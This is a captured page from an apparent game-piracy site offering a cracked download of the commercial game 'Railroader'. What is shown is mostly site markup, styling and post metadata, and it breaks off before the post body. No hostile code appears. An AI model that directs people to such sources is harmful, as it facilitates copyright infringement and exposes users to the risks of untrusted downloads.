

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.net/download-railroader-build-14415184/
body_size: 16328
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download Railroader Build 14415184  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.net/wp-content/uploads/2023/12/Railroader_main_jpg.webp" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : Railroader Build 14415184 Size : 3.01 GB &nbsp; Title : Railroader Genre : Simulation, Strategy, Early Access Developer : Giraffe Lab LLC Publisher : Giraffe Lab LLC Store: click here Release Date : 07 Dec, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.net/download-railroader-build-14415184/" property="og:url"/>
		<meta content="Download Railroader Build 14415184" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : Railroader Build 14415184 Size : 3.01 GB &nbsp; Title : Railroader Genre : Simulation, Strategy, Early Access Developer : Giraffe Lab LLC Publisher : Giraffe Lab LLC Store: click here Release Date : 07 Dec, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.net/wp-content/uploads/2023/12/Railroader_main_jpg.webp" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.net/download-railroader-build-14415184/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : Railroader Build 14415184 Size : 3.01 GB &nbsp; Title : Railroader Genre : Simulation, Strategy, Early Access Developer : Giraffe Lab LLC Publisher : Giraffe Lab LLC Store: click here Release Date : 07 Dec, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]' itemprop='description'/>
		<meta content='Download Railroader Build 14415184' itemprop='name'/>
		<meta content='https://mrpcgamer.net/wp-content/uploads/2023/12/Railroader_main_jpg.webp' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download Railroader Build 14415184' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : Railroader Build 14415184 Size : 3.01 GB &nbsp; Title : Railroader Genre : Simulation, Strategy, Early Access Developer : Giraffe Lab LLC Publisher : Giraffe Lab LLC Store: click here Release Date : 07 Dec, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="303466" data-token="eaa68178da" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-railroader-build-14415184%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-railroader-build-14415184%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/303466" /><link rel="canonical" href="https://mrpcgamer.net/download-railroader-build-14415184/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=303466' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download Railroader Build 14415184  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-303466">
									<div class="post-body entry-content" id="post-body-303466">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-railroader-build-14415184/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.net/wp-content/uploads/2023/12/Railroader_main_jpg.webp" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/early-access/" title="Early Access" itemprop="url"><span> Early Access </span></a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a><a href="https://mrpcgamer.net/category/pc-games/simulation/" title="Simulation" itemprop="url"><span> Simulation </span></a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" itemprop="url"><span> Strategy </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-railroader-build-14415184/" href="https://mrpcgamer.net/download-railroader-build-14415184/">
													<span property="name">Download Railroader Build 14415184</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download Railroader Build 14415184</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.net/wp-content/uploads/2023/12/Railroader_main_jpg.webp" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-railroader-build-14415184/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-railroader-build-14415184/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
														<abbr class="updated published" content="2024-05-21T16:10:21+01:00" itemprop="datePublished dateModified" title="2024-05-21T16:10:21+01:00">21/05/2024</abbr>
													</a>
												</div>
											</div>
																						<div id="rep"> <a href="#" post-id="303466" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


